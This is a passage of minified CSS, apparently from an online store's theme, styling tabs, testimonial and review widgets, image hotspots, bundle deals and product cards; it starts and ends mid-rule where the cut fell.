ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - 